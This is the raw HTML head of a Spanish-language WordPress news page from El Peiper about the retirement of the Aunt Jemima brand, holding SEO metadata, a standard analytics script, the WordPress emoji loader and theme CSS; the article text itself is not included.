

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/
body_size: 22745
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La marca Aunt Jemima será retirada. ¡Conoce por qué! - El Peiper</title>
	<meta name="description" content="Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes." />
	<link rel="canonical" href="https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La marca Aunt Jemima será retirada. ¡Conoce por qué! - El Peiper" />
	<meta property="og:description" content="Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes." />
	<meta property="og:url" content="https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="article:publisher" content="https://www.facebook.com/elpeiper/" />
	<meta property="article:published_time" content="2020-07-01T15:32:07+00:00" />
	<meta property="article:modified_time" content="2020-12-07T14:30:20+00:00" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admpeiperec" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@elpeiperec" />
	<meta name="twitter:site" content="@elpeiperec" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admpeiperec" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#article","isPartOf":{"@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/"},"author":{"name":"admpeiperec","@id":"https://elpeiper.com/#/schema/person/015e31594888a73cace94db3e41d67cc"},"headline":"La marca Aunt Jemima será retirada. ¡Conoce por qué!","datePublished":"2020-07-01T15:32:07+00:00","dateModified":"2020-12-07T14:30:20+00:00","mainEntityOfPage":{"@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/"},"wordCount":455,"publisher":{"@id":"https://elpeiper.com/#organization"},"image":{"@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01.jpg","keywords":["Compañías","Marca","Marteking","Racismo"],"articleSection":["CONÓCENOS"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/","url":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/","name":"La marca Aunt Jemima será retirada. ¡Conoce por qué! - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#primaryimage"},"image":{"@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01.jpg","datePublished":"2020-07-01T15:32:07+00:00","dateModified":"2020-12-07T14:30:20+00:00","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","breadcrumb":{"@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/07/Jemima-01.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"La marca Aunt Jemima será retirada. ¡Conoce por qué!"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]},{"@type":"Person","@id":"https://elpeiper.com/#/schema/person/015e31594888a73cace94db3e41d67cc","name":"admpeiperec","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3d2e430c5ea5b78fe2e2443ee716f4c7804bc574e717b724f0334d7184924bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3d2e430c5ea5b78fe2e2443ee716f4c7804bc574e717b724f0334d7184924bb0?s=96&d=mm&r=g","caption":"admpeiperec"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Comentario La marca Aunt Jemima será retirada. ¡Conoce por qué! del feed" href="https://elpeiper.com/la-marca-aunt-jemima-sera-retirada-conoce-por-que/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/la-marca-aunt-jemima-sera-retirada-conoce-por-que\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
